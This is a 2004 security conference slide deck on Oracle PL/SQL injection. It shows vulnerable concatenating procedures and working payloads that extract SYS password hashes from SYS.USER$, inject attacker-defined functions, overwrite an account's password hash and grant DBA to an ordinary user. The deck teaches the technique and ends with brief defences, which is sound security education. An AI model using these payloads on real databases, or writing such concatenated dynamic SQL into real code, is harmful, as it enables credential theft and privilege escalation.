



# **Oracle PL/SQL Injection**

David Litchfield



## What is PL/SQL?

- Procedural Language / Structured Query Language
- Oracle's extension to standard SQLProgrammable like T-SQL in the Microsoft world.
- Used to create
	- Stored Procedures
	- Functions
	- •Packages (collections of procedures and functions)
	- •**Triggers**
	- •**Objects**
- Extends functionality with External Procedures





## Privileges – Definer vs. Invoker rights

- PL/SQL executes with the privileges of the definer
	- A procedure owned by SYS executes with SYS privileges
- AUTHID CURRENT\_USER keyword
	- PL/SQL created using the AUTHID CURRENT\_USER keyword executes with the privileges of the invoker
	- A procedure owned by SYS but called by SCOTT executes with the privileges of SCOTT
- Analogous to Suid programs in the \*nix world.





### PL/SQL over the Web

- Oracle Application Server / Web Portal
	- http://server/pls/dad/pkg.proc?p\_in=foobar
	- Acts as a proxy, passes request to the database server and the PL/SQL executes *inside* the database server – not the front end.





## PL/SQL Injection

• SELECT statements

• DML – UPDATE, DELETE, INSERT

• Anonymous PL/SQL Blocks in Procedures





#### PL/SQL SELECT Example

```
CREATE OR REPLACE PROCEDURE LIST_LIBRARIES(P_OWNER VARCHAR2) AS
TYPE C_TYPE IS REF CURSOR;CV C_TYPE;
BUFFER VARCHAR2(200);BEGIN
DBMS_OUTPUT.ENABLE(1000000);OPEN CV FOR 'SELECT OBJECT_NAME FROM ALL_OBJECTS WHERE OWNER = ''' || P_OWNER || ''' AND OBJECT_TYPE=''LIBRARY''';LOOPFETCH CV INTO buffer;DBMS_OUTPUT.PUT_LINE(BUFFER);EXIT WHEN CV%NOTFOUND;END LOOP;CLOSE CV;END;/
```




Exploiting PL/SQL and SELECT statements

• EXEC SYS.LIST\_LIBRARIES('SYS');

- *EXEC SYS.LIST\_LIBRARIES('FOO'' UNION SELECT PASSWORD FROM SYS.USER\$--');*
- *Easy if printed to screen!*





A more difficult example

*CREATE OR REPLACE FUNCTION SELECT\_COUNT(P\_OWNER VARCHAR2) RETURN NUMBER IS CNT NUMBER;STMT VARCHAR2(200);BEGIN STMT:='SELECT COUNT(\*) FROM ALL\_OBJECTS WHERE OWNER=''' || P\_OWNER || '''';EXECUTE IMMEDIATE STMT INTO CNT;RETURN CNT;END;*







## Exploiting this

- *SELECT SYS.SELECT\_COUNT('SYS') FROM DUAL;*
- *SELECT SYS.SELECT\_COUNT('SYS'' UNION SELECT PASSWORD FROM SYS.USER\$ WHERE NAME=''SYS''--') FROM DUAL;*

*returns error*

*ORA-01790: expression must have same datatype as corresponding expression.*





Exploiting this....

• *SELECT SYS.SELECT\_COUNT('SYS'' UNION SELECT USER# FROM SYS.USER\$ WHERE NAME=''SYS''--') FROM DUAL;*

*returns the error*

*ORA-01422: exact fetch returns more than requested number of rows.*





## Exploiting this....

• *SELECT SYS.SELECT\_COUNT('SYS'' AND OBJECT\_NAME = (SELECT PASSWORD FROM SYS.USER\$ WHERE NAME=''SYS'')--') FROM DUAL;*

*Just returns 0!*

*How do we exploit this then?*





#### Attacker-defined function

*CREATE OR REPLACE FUNCTION GET\_IT RETURN VARCHAR2 AUTHID CURRENT\_USER ISTYPE C\_TYPE IS REF CURSOR;CV C\_TYPE; BUFF VARCHAR2(30);STMT VARCHAR2(200);BEGIN DBMS\_OUTPUT.ENABLE(1000000); STMT:='SELECT PASSWORD FROM SYS.USER\$ WHERE NAME = ''SYS''';EXECUTE IMMEDIATE STMT INTO BUFF;DBMS\_OUTPUT.PUT\_LINE('SYS PASSWORD HASH IS ' || BUFF); OPEN CV FOR 'SELECT GRANTEE FROM DBA\_ROLE\_PRIVS WHERE GRANTED\_ROLE=''DBA''';LOOPFETCH CV INTO BUFF; DBMS\_OUTPUT.PUT\_LINE(BUFF || ' IS A DBA.');EXIT WHEN CV%NOTFOUND;END LOOP;CLOSE CV;RETURN 'FOO';END;*

**Inject this into function** 

*/*





Inject our function

• *SELECT SYS.SELECT\_COUNT('FOO'' || SCOTT.GET\_IT()--') FROM DUAL;*

*But where's our output???*

# *Call EXEC DBMS\_OUTPUT.PUT\_LINE('OUTPUT')*





#### **Limitations**

• Can't execute DML or DDL





## Injecting into DML – INSERT, UPDATE, DELETE

- Extremely flexible:
	- $\bullet$ Can inject an UPDATE into a DELETE, INSERT
	- Can inject a DELETE into an UPDATE, INSERT•
	- Can inject an INSERT into a DELETE, UPDATE•
	- •Can inject SELECTS





#### DML example

*CREATE OR REPLACE PROCEDURE NEW\_EMP(P\_NAME VARCHAR2) ASSTMT VARCHAR2(200);BEGIN STMT :='INSERT INTO EMPLOYEES (EMP\_NAME) VALUES (''' || P\_NAME || ''')';EXECUTE IMMEDIATE STMT;END;*

*/*





Exploiting this ....

• *EXEC SYS.NEW\_EMP('FOO'' || SCOTT.GET\_IT)--');*

*CREATE OR REPLACE FUNCTION RSTPWD RETURN VARCHAR2 AUTHID CURRENT\_USER ISMYSTMT VARCHAR2(200);BEGIN MYSTMT:='UPDATE SYS.USER\$ SET PASSWORD = ''FE0E8CE7C92504E9'' WHERE NAME=''ANONYMOUS''';EXECUTE IMMEDIATE MYSTMT;RETURN 'FOO';END;*

*/*

*EXEC SYS.NEW\_EMP('P'' || SCOTT.RSTPWD)--');*





#### **Limitations**

• Can't execute DDL





#### Injecting into anonymous PL/SQL blocks

- Fully flexible
	- SELECTs
	- INSERTS, UPDATES, DELETE
	- And DDL e.g. CREATE and DROP
		- GRANT DBA!





#### Example

```
CREATE OR REPLACE PROCEDURE ANON_BLOCK(P_BUF VARCHAR2) ASSTMT VARCHAR2(200);BEGIN
STMT:= 'BEGIN ' ||'DBMS_OUTPUT.PUT_LINE(''' || P_BUF || ''');' ||'END;';EXECUTE IMMEDIATE STMT;END;
```




Exploiting...

- *EXEC SYS.ANON\_BLOCK('FOOBAR');*
- *EXEC SYS.ANON\_BLOCK('F''); EXECUTE IMMEDIATE ''GRANT DBA TO SCOTT''; END; --');*





### Trigger Abuse

• Be careful with Triggers. They can be abused, too!





#### Protecting against PL/SQL Injection

- Use bind variables
- Validate input





#### Thanks!

• Questions?







# **Thank You**

http://www.ngsconsulting.com/

Copyright © 2004. Next Generation Security Software Ltd. All other trade marks are the property of their respective owner, and are used in an editorial context without intent of infringement.